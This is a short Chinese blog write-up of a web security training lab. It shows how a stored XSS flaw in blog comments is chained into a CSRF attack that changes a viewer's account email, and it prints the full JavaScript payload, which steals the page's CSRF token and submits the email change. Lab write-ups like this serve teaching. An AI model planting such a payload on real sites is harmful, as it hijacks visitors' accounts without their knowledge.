Lab: Exploiting XSS to perform CSRF:利用XSS执行CSRF

靶场内容

本实验包含博客评论功能中的存储型 XSS漏洞。为解决实验室问题,利用该漏洞进行CSRF攻击,更改查看博文评论的人的邮箱。

您可以使用以下凭据登录自己的帐户: wiener:peter

漏洞解析



- 这个漏洞告诉我们,可以利用CSRF令牌执行XSS漏洞

- 所以我们要做的就是提取CSRF令牌:

- 使用如下脚本:

<script>

var req = new XMLHttpRequest();

req.onload = handleResponse;

req.open('get','/my-account',true);

req.send();

function handleResponse() {

var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];

var changeReq = new XMLHttpRequest();

changeReq.open('post', '/my-account/change-email', true);

changeReq.send('csrf='+token+'&email=test@test.com')

};

</script>

- 这个脚本可以直接将任何执行者的脚本获取

- 放在评论区里面执行XSS漏洞

本文来自博客园,作者:{Zeker62},转载请注明原文链接:https://www.cnblogs.com/Zeker62/p/15183432.html